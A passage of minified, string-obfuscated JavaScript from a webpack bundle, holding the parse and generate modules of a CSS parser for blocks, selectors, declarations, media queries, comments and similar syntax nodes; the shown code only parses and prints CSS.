f(t){const e=r,n=t?l:a,c=this[e(500)];let u=this[e(3216)]();this[e(1066)](o.X6);t:for(;!this[e(1783)];)switch(this[e(468)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2621)]();break;case o.zu:u[e(2212)](this[e(3224)](this[e(2133)][e(2044)](this,t),s));break;default:t&&this[e(3675)](i)?u[e(2212)](a[e(3534)](this)):u[e(2212)](n[e(3534)](this))}return this[e(1783)]||this[e(1066)](o.Q0),{type:e(1934),loc:this[e(1382)](c,this[e(500)]),children:u}}function m(t){const e=r;this[e(1098)](o.X6,"{"),this[e(3642)](t,(t=>{const n=e;n(3060)===t[n(2563)]&&this[n(1098)](o.Qq,";")})),this[e(1098)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2240),s={children:[[]]};function a(t,e){const n=r,i=this[n(500)];let s=null;return this[n(1066)](o.hk),s=t[n(3534)](this,e),this[n(1783)]||this[n(1066)](o.Oh),{type:n(2240),loc:this[n(1382)](i,this[n(500)]),children:s}}function c(t){const e=r;this[e(1098)](o._i,"["),this[e(3642)](t),this[e(1098)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3880),s=[];function a(){const t=r,e=this[t(500)];return this[t(1066)](o.zG),{type:t(3880),loc:this[t(1382)](e,this[t(500)])}}function c(){const t=r;this[t(1098)](o.zG,t(1821))}},1585:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1164),s=[];function a(){const t=r,e=this[t(500)];return this[t(1066)](o.lh),{type:t(1164),loc:this[t(1382)](e,this[t(500)])}}function c(){const t=r;this[t(1098)](o.lh,t(1192))}},1052:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2326),a={name:String};function c(){const t=r;return this[t(2005)](i),{type:t(2326),loc:this[t(1382)](this[t(500)]-1,this[t(2242)]),name:this[t(1408)](o.Vy)}}function l(t){const e=r;this[e(1098)](o._i,"."),this[e(1098)](o.Vy,t[e(2709)])}},2347:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2844),u={name:String};function d(){const t=r,e=this[t(500)];let n;switch(this[t(468)]){case o.M$:n=" ";break;case o._i:switch(this[t(3189)](this[t(500)])){case a:case i:case c:this[t(2621)]();break;case s:this[t(2621)](),this[t(2862)](t(1211)),this[t(2005)](s);break;default:this[t(922)](t(2785))}n=this[t(3840)](e)}return{type:t(2844),loc:this[t(1382)](e,this[t(500)]),name:n}}function h(t){const e=r;this[e(2304)](t[e(2709)])}},4916:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3746),c={value:String};function l(){const t=r,e=this[t(500)];let n=this[t(2242)];return this[t(1066)](o.Mw),n-e+2>=2&&this[t(3189)](n-2)===i&&this[t(3189)](n-1)===s&&(n-=2),{type:t(3746),loc:this[t(1382)](e,this[t(500)]),value:this[t(1818)](e+2,n)}}function u(t){const e=r;this[e(1098)](o.Mw,"/*"+t[e(2453)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(295),a={kind:String,children:[[r(1380),r(2961),r(3329),r(723),r(1910)]]};function c(t){const e=r;return this[e(719)](1)===o.Vy&&i[e(1950)](this[e(719)](2))?this[e(2961)](t):this[e(723)](t)}const l={media:c,container:c,supports(){return this[r(1910)]()}};function u(t=r(1129)){const e=r,n=this[e(3216)]();t:for(;!this[e(1783)];)switch(this[e(468)]){case o.Mw:case o.M$:this[e(2621)]();continue;case o.Vy:n[e(2212)](this[e(1380)]());break;case o.AJ:{let r=this[e(3224)]((()=>l[t][e(3534)](this,t)),(()=>null));r||(r=this[e(3224)]((()=>{const n=e;this[n(1066)](o.AJ);const r=this[n(295)](t);return this[n(1066)](o.no),r}),(()=>this[e(3242)](t)))),n[e(2212)](r);break}case o.zt:{let r=this[e(3224)]((()=>this[e(3329)](t)),(()=>null));r||(r=this[e(3242)](t)),n[e(2212)](r);break}default:break t}return n[e(1730)]&&this[e(922)](e(2973)),{type:e(295),loc:this[e(1242)](n),kind:t,children:n}}function d(t){const e=r;t[e(3642)][e(410)]((t=>{const n=e;n(295)===t[n(2563)]?(this[n(1098)](o.AJ,"("),this[n(3982)](t),this[n(1098)](o.no,")")):this[n(3982)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>y,name:()=>g,parse:()=>b,structure:()=>w,walkContext:()=>v});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2v;return this[t(2580)](this[t(1406)],!0)}function m(){const t=a2v;return this[t(2580)](this[t(1406)],!1)}function p(){const t=a2v,e=this[t(1720)],n=this[t(2115)]();return t(2580)!==n[t(2563)]&&!1===this[t(1783)]&&this[t(468)]!==i.Qq&&!1===this[t(3675)](s)&&!1===this[t(3788)](e)&&this[t(922)](),n}const g=r(3060),v=r(2742),w={important:[Boolean,String],property:String,value:[r(2115),r(2580)]};function b(){const t=r,e=this[t(500)],n=this[t(1720)],a=x[t(3534)](this),c=(0,o.vs)(a),l=c?this[t(2324)]:this[t(3972)],u=c?m:f;let d,h=!1;this[t(361)](),this[t(1066)](i.Qx);const g=this[t(1720)];if(c||this[t(361)](),d=l?this[t(3224)](p,u):u[t(3534)](this,this[t(1720)]),c&&t(2115)===d[t(2563)]&&d[t(3642)][t(1730)])for(let e=g-this[t(1720)];e<=0;e++)if(this[t(1234)](e)===i.M$){d[t(3642)][t(3400)]({type:t(1548),loc:null,value:" "});break}return this[t(3675)](s)&&(h=A[t(3534)](this),this[t(361)]()),!1===this[t(1783)]&&this[t(468)]!==i.Qq&&!1===this[t(3788)](n)&&this[t(922)](),{type:t(3060),loc:this[t(1382)](e,this[t(500)]),important:h,property:a,value:d}}function y(t){const e=r;this[e(1098)](i.Vy,t[e(1139)]),this[e(1098)](i.Qx,":"),this[e(3982)](t[e(2453)]),t[e(530)]&&(this[e(1098)](i._i,"!"),this[e(1098)](i.Vy,!0===t[e(530)]?e(530):t[e(530)]))}function x(){const t=r,e=this[t(500)];if(this[t(468)]===i._i)switch(this[t(3189)](this[t(500)])){case u:case c:case d:case a:case l:this[t(2621)]();break;case h:this[t(2621)](),this[t(3675)](h)&&this[t(2621)]()}return this[t(468)]===i.Vw?this[t(1066)](i.Vw):this[t(1066)](i.Vy),this[t(3840)](e)}function A(){const t=r;this[t(1066)](i._i),this[t(361)]();const e=this[t(1408)](i.Vy);return t(530)===e||e}},513:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2v;return this[t(2580)](this[t(971)],!0)}const a=r(1800),c={children:[[r(3060),r(2133),r(2660)]]};function l(){const t=r,e=this[t(3216)]();for(;!this[t(1783)];)switch(this[t(468)]){case o.M$:case o.Mw:case o.Qq:this[t(2621)]();break;case o.zu:e[t(2212)](this[t(3224)](this[t(2133)][t(2044)](this,!0),s));break;default:this[t(3675)](i)?e[t(2212)](this[t(3224)](this[t(2660)],s)):e[t(2212)](this[t(3224)](this[t(3060)],s))}return{type:t(1800),loc:this[t(1242)](e),children:e}}function u(t){const e=r;this[e(3642)](t,(t=>{const n=e;n(3060)===t[n(2563)]&&this[n(1098)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1130),s={value:String,unit:String};function a(){const t=r,e=this[t(500)],n=this[t(3604)](o.fg);return{type:t(1130),loc:this[t(1382)](e,this[t(500)]),value:n,unit:this[t(1818)](e+n[t(3150)],this[t(500)])}}function c(t){const e=r;this[e(1098)](o.fg,t[e(2453)]+t[e(1349)])}},3723:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2961),a={kind:String,name:String,value:[r(1380),r(3613),r(1130),r(2879),r(3220),null]};function c(t){const e=r,n=this[e(500)];let s,a=null;if(this[e(1066)](o.AJ),this[e(361)](),s=this[e(1408)](o.Vy),this[e(361)](),this[e(468)]!==o.no){switch(this[e(1066)](o.Qx),this[e(361)](),this[e(468)]){case o.wN:a=this[e(318)](1)===o._i?this[e(2879)]():this[e(3613)]();break;case o.fg:a=this[e(1130)]();break;case o.Vy:a=this[e(1380)]();break;case o.zt:a=this[e(3224)]((()=>{const t=e,n=this[t(3220)](this[t(350)],this[t(3167)][t(2115)]);return this[t(361)](),this[t(3675)](i)&&this[t(922)](),n}),(()=>this[e(2879)]()));break;default:this[e(922)](e(462))}this[e(361)]()}return this[e(1783)]||this[e(1066)](o.no),{type:e(2961),loc:this[e(1382)](n,this[e(500)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1098)](o.AJ,"("),this[e(1098)](o.Vy,t[e(2709)]),null!==t[e(2453)]&&(this[e(1098)](o.Qx,":"),this[e(3982)](t[e(2453)])),this[e(1098)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3329),s={kind:String,feature:String,value:[r(3060),r(2667)]};function a(t,e){const n=r,o=(this[n(3266)][t]||{})[e];return n(1761)!=typeof o&&this[n(922)](n(3818)+e+"()"),o}function c(t=r(1262)){const e=r,n=this[e(500)],i=this[e(1411)](),s=a[e(3534)](this,t,i[e(3312)]());this[e(361)]();const c=this[e(3224)]((()=>{const t=e,n=this[t(1720)],r=s[t(3534)](this);return!1===this[t(1783)]&&!1===this[t(3788)](n)&&this[t(922)](),r}),(()=>this[e(2580)](null,!1)));return this[e(1783)]||this[e(1066)](o.no),{type:e(3329),loc:this[e(1382)](n,this[e(500)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1098)](o.zt,t[e(4027)]+"("),this[e(3982)](t[e(2453)]),this[e(1098)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(723),u={kind:String,left:[r(1380),r(3613),r(1130),r(2879),r(3220)],leftComparison:String,middle:[r(1380),r(3613),r(1130),r(2879),r(3220)],rightComparison:[String,null],right:[r(1380),r(3613),r(1130),r(2879),r(3220),null]};function d(){const t=r;switch(this[t(361)](),this[t(468)]){case o.wN:return this[t(3675)](i,this[t(2386)](1))?this[t(2879)]():this[t(3613)]();case o.fg:return this[t(1130)]();case o.Vy:return this[t(1380)]();case o.zt:return this[t(3224)]((()=>{const e=t,n=this[e(3220)](this[e(350)],this[e(3167)][e(2115)]);return this[e(361)](),this[e(3675)](i)&&this[e(922)](),n}),(()=>this[t(2879)]()));default:this[t(922)](t(462))}}function h(t){const e=r;if(this[e(361)](),this[e(3675)](s)||this[e(3675)](c)){const t=this[e(1841)][this[e(500)]];return this[e(2621)](),this[e(3675)](a)?(this[e(2621)](),t+"="):t}if(this[e(3675)](a))return"=";this[e(922)](e(941)+(t?e(963):"")+e(732))}function f(t=r(1262)){const e=r,n=this[e(500)];this[e(361)](),this[e(1066)](o.AJ);const i=d[e(3534)](this),s=h[e(3534)](this,e(1380)===i[e(2563)]),a=d[e(3534)](this);let c=null,l=null;return this[e(318)](0)!==o.no&&(c=h[e(3534)](this),l=d[e(3534)](this)),this[e(361)](),this[e(1066)](o.no),{type:e(723),loc:this[e(1382)](n,this[e(500)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1098)](o.AJ,"("),this[e(3982)](t[e(1203)]),this[e(2304)](t[e(1911)]),this[e(3982)](t[e(397)]),t[e(1554)]&&(this[e(2304)](t[e(363)]),this[e(3982)](t[e(1554)])),this[e(1098)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3220),s=r(1761),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(500)],s=this[n(1411)](),a=s[n(3312)]();let c;return c=e[n(2132)](a)?e[a][n(3534)](this,e):t[n(3534)](this,e),this[n(1783)]||this[n(1066)](o.no),{type:n(3220),loc:this[n(1382)](i,this[n(500)]),name:s,children:c}}function l(t){const e=r;this[e(1098)](o.zt,t[e(2709)]+"("),this[e(3642)](t),this[e(1098)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3242),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(500)];let i=null;this[e(468)]===o.zt?i=this[e(1411)]():this[e(1066)](o.AJ);const s=this[e(3224)]((()=>{const t=e,n=this[t(1720)],r=this[t(350)](this[t(3167)][t(2115)]);return!1===this[t(1783)]&&!1===this[t(3788)](n)&&this[t(922)](),r}),(()=>this[e(3684)](this[e(2580)](null,!1))));return this[e(1783)]||this[e(1066)](o.no),{type:e(3242),loc:this[e(1382)](n,this[e(500)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1761)]?this[e(1098)](o.zt,t[e(1761)]+"("):this[e(1098)](o.AJ,"("),this[e(3642)](t),this[e(1098)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(391),s=r(578),a={value:String};function c(){const t=r,e=this[t(500)];return this[t(1066)](o.Vw),{type:t(578),loc:this[t(1382)](e,this[t(500)]),value:this[t(3840)](e+1)}}function l(t){const e=r;this[e(1098)](o.Vw,"#"+t[e(2453)])}},7905:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2243),s={name:String};function a(){const t=r,e=this[t(500)];return this[t(1066)](o.Vw),{type:t(2243),loc:this[t(1382)](e,this[t(500)]),name:this[t(3840)](e+1)}}function c(t){const e=r;this[e(1098)](o._i,"#"+t[e(2709)])}},8586:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1380),s={name:String};function a(){const t=r;return{type:t(1380),loc:this[t(1382)](this[t(500)],this[t(2242)]),name:this[t(1408)](o.Vy)}}function c(t){const e=r;this[e(1098)](o.Vy,t[e(2709)])}},5204:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3385),a={name:String};function c(){const t=r;let e=this[t(500)],n=this[t(1408)](o.Vy);for(;this[t(3675)](i);)this[t(1066)](o._i),n+="."+this[t(1408)](o.Vy);return{type:t(3385),loc:this[t(1382)](e,this[t(500)]),name:n}}function l(t){const e=r;this[e(2304)](t[e(2709)])}},4476:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3129),s={children:[[r(3385)]]};function a(){const t=r,e=this[t(3216)]();for(this[t(361)]();!this[t(1783)]&&(e[t(2212)](this[t(3385)]()),this[t(719)](0)===o.A9);)this[t(361)](),this[t(2621)](),this[t(361)]();return{type:t(3129),loc:this[t(1242)](e),children:e}}function c(t){const e=r;this[e(3642)](t,(()=>this[e(1098)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2755),s={modifier:[String,null],mediaType:[String,null],condition:[r(295),null]};function a(){const t=r,e=this[t(500)];let n=null,i=null,s=null;if(this[t(361)](),this[t(468)]===o.Vy&&this[t(719)](1)!==o.AJ){const e=this[t(1408)](o.Vy),r=e[t(3312)]();switch(t(1969)===r||t(3998)===r?(this[t(361)](),n=r,i=this[t(1408)](o.Vy)):i=e,this[t(719)](0)){case o.Vy:this[t(361)](),this[t(2862)](t(3505)),s=this[t(295)](t(1129));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(922)](t(566))}}else switch(this[t(468)]){case o.Vy:case o.AJ:case o.zt:s=this[t(295)](t(1129));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(922)](t(566))}return{type:t(2755),loc:this[t(1382)](e,this[t(500)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3502)]?(t[e(3872)]&&this[e(1098)](o.Vy,t[e(3872)]),this[e(1098)](o.Vy,t[e(3502)]),t[e(520)]&&(this[e(1098)](o.Vy,e(3505)),this[e(3982)](t[e(520)]))):t[e(520)]&&this[e(3982)](t[e(520)])}},4037:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1580),s={children:[[r(2755)]]};function a(){const t=r,e=this[t(3216)]();for(this[t(361)]();!this[t(1783)]&&(e[t(2212)](this[t(2755)]()),this[t(468)]===o.A9);)this[t(2621)]();return{type:t(1580),loc:this[t(1242)](e),children:e}}function c(t){const e=r;this[e(3642)](t,(()=>this[e(1098)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(624),a={};function c(){const t=r,e=this[t(500)];return this[t(2005)](i),{type:t(624),loc:this[t(1382)](e,this[t(500)])}}function l(){this[r(1098)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(927),s={nth:[r(2820),r(1380)],selector:[r(1577),null]};function a(){const t=r;this[t(361)]();const e=this[t(500)];let n,o=e,i=null;return n=this[t(2382)](0,t(3862))||this[t(2382)](0,t(1648))?this[t(1380)]():this[t(2820)](),o=this[t(500)],this[t(361)](),this[t(2382)](0,"of")&&(this[t(2621)](),i=this[t(1577)](),o=this[t(500)]),{type:t(927),loc:this[t(1382)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3982)](t[e(2836)]),null!==t[e(960)]&&(this[e(1098)](o.Vy,"of"),this[e(3982)](t[e(960)]))}},1740:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3613),s={value:String};function a(){const t=r;return{type:t(3613),loc:this[t(1382)](this[t(500)],this[t(2242)]),value:this[t(1408)](o.wN)}}function c(t){const e=r;this[e(1098)](o.wN,t[e(2453)])}},5509:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1368),i={value:String};function s(){const t=r,e=this[t(500)];return this[t(2621)](),{type:t(1368),loc:this[t(1382)](e,this[t(500)]),value:this[t(3840)](e)}}function a(t){const e=r;this[e(2304)](t[e(2453)])}},7345:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3559),s={children:[[]]};function a(t,e){const n=r,i=this[n(500)];let s=null;return this[n(1066)](o.AJ),s=t[n(3534)](this,e),this[n(1783)]||this[n(1066)](o.no),{type:n(3559),loc:this[n(1382)](i,this[n(500)]),children:s}}function c(t){const e=r;this[e(1098)](o.AJ,"("),this[e(3642)](t),this[e(1098)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2364),s={value:String};function a(){const t=r;return{type:t(2364),loc:this[t(1382)](this[t(500)],this[t(2242)]),value:this[t(3604)](o.Ne)}}function c(t){const e=r;this[e(1098)](o.Ne,t[e(2453)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(651),s=r(1761),a={name:String,children:[[r(2580)],null]};function c(){const t=r,e=this[t(500)];let n,i,s=null;return this[t(1066)](o.Qx),this[t(468)]===o.zt?(n=this[t(1411)](),i=n[t(3312)](),this[t(318)](0)==o.no?s=this[t(3216)]():hasOwnProperty[t(3534)](this[t(3754)],i)?(this[t(361)](),s=this[t(3754)][i][t(3534)](this),this[t(361)]()):(s=this[t(3216)](),s[t(2212)](this[t(2580)](null,!1))),this[t(1066)](o.no)):n=this[t(1408)](o.Vy),{type:t(651),loc:this[t(1382)](e,this[t(500)]),name:n,children:s}}function l(t){const e=r;this[e(1098)](o.Qx,":"),null===t[e(3642)]?this[e(1098)](o.Vy,t[e(2709)]):(this[e(1098)](o.zt,t[e(2709)]+"("),this[e(3642)](t),this[e(1098)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2997),s=r(1761),a={name:String,children:[[r(2580)],null]};function c(){const t=r,e=this[t(500)];let n,i,s=null;return this[t(1066)](o.Qx),this[t(1066)](o.Qx),this[t(468)]===o.zt?(n=this[t(1411)](),i=n[t(3312)](),this[t(318)](0)==o.no?s=this[t(3216)]():hasOwnProperty[t(3534)](this[t(3754)],i)?(this[t(361)](),s=this[t(3754)][i][t(3534)](this),this[t(361)]()):(s=this[t(3216)](),s[t(2212)](this[t(2580)](null,!1))),this[t(1066)](o.no)):n=this[t(1408)](o.Vy),{type:t(2997),loc:this[t(1382)](e,this[t(500)]),name:n,children:s}}function l(t){const e=r;this[e(1098)](o.Qx,":"),this[e(1098)](o.Qx,":"),null===t[e(3642)]?this[e(1098)](o.Vy,t[e(2709)]):(this[e(1098)](o.zt,t[e(2709)]+"("),this[e(3642)](t),this[e(1098)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2v;switch(this[t(361)](),this[t(468)]){case o.wN:return this[t(3613)]();case o.zt:return this[t(3220)](this[t(350)],this[t(3167)][t(2115)]);default:this[t(922)](t(841))}}const a=r(2879),c={left:[r(3613),r(3220)],right:[r(3613),r(3220),null]};function l(){const t=r,e=this[t(500)],n=s[t(3534)](this);let o=null;return this[t(361)](),this[t(3675)](i)&&(this[t(2005)](i),o=s[t(3534)](this)),{type:t(2879),loc:this[t(1382)](e,this[t(500)]),left:n,right:o}}function u(t){const e=r;this[e(3982)](t[e(1203)]),this[e(1098)](o._i,"/"),t[e(1554)]?this[e(3982)](t[e(1554)]):this[e(3982)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2v;return this[t(1720)]>0&&this[t(1234)](-1)===o.M$?this[t(1720)]>1?this[t(3221)](this[t(1720)]-1):this[t(1454)]:this[t(500)]}const s=r(2580),a={value:String};function c(t,e){const n=r,o=this[n(3221)](this[n(1720)]);let s;return this[n(696)](this[n(1720)],t||this[n(1812)]),s=e&&this[n(500)]>o?i[n(3534)](this):this[n(500)],{type:n(2580),loc:this[n(1382)](o,s),value:this[n(1818)](o,s)}}function l(t){const e=r;this[e(2304)](t[e(2453)])}},8659:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2v;return this[t(2580)](this[t(3069)],!0)}function s(){const t=a2v,e=this[t(1577)]();return t(2580)!==e[t(2563)]&&!1===this[t(1783)]&&this[t(468)]!==o.X6&&this[t(922)](),e}const a=r(2660),c=r(1915),l={prelude:[r(1577),r(2580)],block:[r(1934)]};function u(){const t=r,e=this[t(1720)],n=this[t(500)];let o,a;return o=this[t(3304)]?this[t(3224)](s,i):i[t(3534)](this,e),a=this[t(1934)](!0),{type:t(2660),loc:this[t(1382)](n,this[t(500)]),prelude:o,block:a}}function d(t){const e=r;this[e(3982)](t[e(2805)]),this[e(3982)](t[e(878)])}},9689:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2843),s={root:[r(1577),r(2580),null],limit:[r(1577),r(2580),null]};function a(){const t=r;let e=null,n=null;this[t(361)]();const i=this[t(500)];return this[t(468)]===o.AJ&&(this[t(2621)](),this[t(361)](),e=this[t(3224)](this[t(1577)],(()=>this[t(2580)](!1,!0))),this[t(361)](),this[t(1066)](o.no)),this[t(318)](0)===o.Vy&&(this[t(361)](),this[t(2862)]("to"),this[t(361)](),this[t(1066)](o.AJ),this[t(361)](),n=this[t(3224)](this[t(1577)],(()=>this[t(2580)](!1,!0))),this[t(361)](),this[t(1066)](o.no)),{type:t(2843),loc:this[t(1382)](i,this[t(500)]),root:e,limit:n}}function c(t){const e=r;t[e(2936)]&&(this[e(1098)](o.AJ,"("),this[e(3982)](t[e(2936)]),this[e(1098)](o.no,")")),t[e(2619)]&&(this[e(1098)](o.Vy,"to"),this[e(1098)](o.AJ,"("),this[e(3982)](t[e(2619)]),this[e(1098)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2667),i={children:[[r(1697),r(2243),r(2326),r(2830),r(651),r(2997),r(2844)]]};function s(){const t=r,e=this[t(350)](this[t(3167)][t(2667)]);return null===this[t(1930)](e)&&this[t(922)](t(1628)),{type:t(2667),loc:this[t(1242)](e),children:e}}function a(t){this[r(3642)](t)}},5028:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1577),s=r(960),a={children:[[r(2667),r(2580)]]};function c(){const t=r,e=this[t(3216)]();for(;!this[t(1783)]&&(e[t(2212)](this[t(2667)]()),this[t(468)]===o.A9);)this[t(2621)]();return{type:t(1577),loc:this[t(1242)](e),children:e}}function l(t){const e=r;this[e(3642)](t,(()=>this[e(1098)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1755),a={value:String};function c(){const t=r;return{type:t(1755),loc:this[t(1382)](this[t(500)],this[t(2242)]),value:(0,i.D)(this[t(1408)](o.Qf))}}function l(t){const e=r;this[e(1098)](o.Qf,(0,i.l)(t[e(2453)]))}},5853:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2v(2580)](null,!1)}const a=r(265),c=r(1700),l={children:[[r(3746),r(1164),r(3880),r(2133),r(2660),r(2580)]]};function u(){const t=r,e=this[t(500)],n=this[t(3216)]();let a;for(;!this[t(1783)];){switch(this[t(468)]){case o.M$:this[t(2621)]();continue;case o.Mw:if(this[t(3189)](this[t(500)]+2)!==i){this[t(2621)]();continue}a=this[t(3746)]();break;case o.lh:a=this[t(1164)]();break;case o.zG:a=this[t(3880)]();break;case o.zu:a=this[t(3224)](this[t(2133)],s);break;default:a=this[t(3224)](this[t(2660)],s)}n[t(2212)](a)}return{type:t(265),loc:this[t(1382)](e,this[t(500)]),children:n}}function d(t){this[r(3642)](t)}},2105:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1910),s={declaration:r(3060)};function a(){const t=r,e=this[t(500)];this[t(1066)](o.AJ),this[t(361)]();const n=this[t(3060)]();return this[t(1783)]||this[t(1066)](o.no),{type:t(1910),loc:this[t(1382)](e,this[t(500)]),declaration:n}}function c(t){const e=r;this[e(1098)](o.AJ,"("),this[e(3982)](t[e(2742)]),this[e(1098)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2v;this[t(468)]!==o.Vy&&!1===this[t(3675)](i)&&this[t(922)](t(1386)),this[t(2621)]()}const c=r(1697),l={name:String};function u(){const t=r,e=this[t(500)];return this[t(3675)](s)?(this[t(2621)](),a[t(3534)](this)):(a[t(3534)](this),this[t(3675)](s)&&(this[t(2621)](),a[t(3534)](this))),{type:t(1697),loc:this[t(1382)](e,this[t(500)]),name:this[t(3840)](e)}}function d(t){const 